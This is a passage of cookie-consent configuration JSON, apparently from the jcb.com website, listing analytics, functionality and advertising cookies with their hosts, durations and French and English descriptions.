Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Ce domaine est contrôlé par New Relic, qui fournit une plate-forme pour surveiller les performances des applications web et mobiles.","thirdPartyDescription":"Ce domaine est contrôlé par New Relic, qui fournit une plate-forme pour surveiller les performances des applications web et mobiles.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"5bd455b6-e14e-4ce7-b9b8-8e69f69ab525","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies permettent d’améliorer et de personnaliser les fonctionnalités du site Web. Ils peuvent être activés par nos équipes, ou par des tiers dont les services sont utilisés sur les pages de notre site Web. Si vous n'acceptez pas ces cookies, une partie ou la totalité de ces services risquent de ne pas fonctionner correctement.","GroupDescriptionOTT":"Ces cookies permettent d’améliorer et de personnaliser les fonctionnalités du site Web. Ils peuvent être activés par nos équipes, ou par des tiers dont les services sont utilisés sur les pages de notre site Web. Si vous n'acceptez pas ces cookies, une partie ou la totalité de ces services risquent de ne pas fonctionner correctement.","GroupNameMobile":"Cookies de fonctionnalité","GroupNameOTT":"Cookies de fonctionnalité","GroupName":"Cookies de fonctionnalité","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","thirdPartyDescription":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","thirdPartyDescription":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"ca6038a1-729b-4b1f-99e7-31d0ed07ce05","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies peuvent être mis en place au sein de notre site Web par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous proposer des publicités pertinentes sur d'autres sites Web. Ils ne stockent pas directement des données personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, votre publicité sera moins ciblée.","GroupDescriptionOTT":"Ces cookies peuvent être mis en place au sein de notre site Web par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous proposer des publicités pertinentes sur d'autres sites Web. Ils ne stockent pas directement des données personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, votre publicité sera moins ciblée.","GroupNameMobile":"Cookies pour une publicité ciblée","GroupNameOTT":"Cookies pour une publicité ciblée","GroupName":"Cookies pour une publicité ciblée","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Ce cookie est utilisé par Bing pour déterminer quelles annonces doivent être diffusées qui peuvent être pertinentes pour l’utilisateur final parcourant le site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Il s’agit d’un cookie utilisé par Microsoft Bing Ads et est un cookie de suivi. Il nous permet de nous engager avec un utilisateur qui a déjà visité notre site Web.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Nom de cookie associé aux services de l’automatisation marketing et de la plate-forme de génération de plomb Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Utilisé par Facebook pour fournir une série de produits publicitaires tels que les enchères en temps réel des annonceurs tiers","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Cookie de suivi de conversion Google","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you 